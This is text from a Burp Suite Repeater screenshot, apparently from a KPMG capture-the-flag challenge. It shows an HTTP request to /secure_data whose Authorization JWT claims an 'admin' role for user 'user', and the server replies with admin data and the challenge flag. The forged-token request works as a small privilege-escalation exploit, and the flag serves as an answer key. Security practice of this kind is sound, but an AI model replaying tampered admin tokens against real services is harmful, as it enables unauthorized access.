 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://kicyber2024-744f2fd162
Request
Pretty Raw Hex \n ≡
1 GET /secure_data HTTP/1.1
2 Host: kicyber2024-744f2fd162fa-apiserv3-0.chals.io
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0,i
16 Connection: close
17 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJyb2xlIjoiYWRtaW4ifQ.n-Xt4aEn2Q-KeEAeo24dbBHU9GFuE2WxiHq
VQ9-lLAk
18
19
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.18
3 Date: Sun, 11 Aug 2024 06:44:50 GMT
4 Content-Type: application/json
5 Content-Length: 171
6 Connection: close
7
8 {
"data":{
"role":"admin",
"username":"user"
},
"message":
"KPMG_CTF{GijZZk9kUb61J1wLV_ozsPpvoV_uvyMKR8xQrm0vSPsr7hO_SzCOK_qlA9z5bxwNgzTNvTauGC18uktl6lbkwzm_e6I5iWZZZ2sHqgEy}"
}
9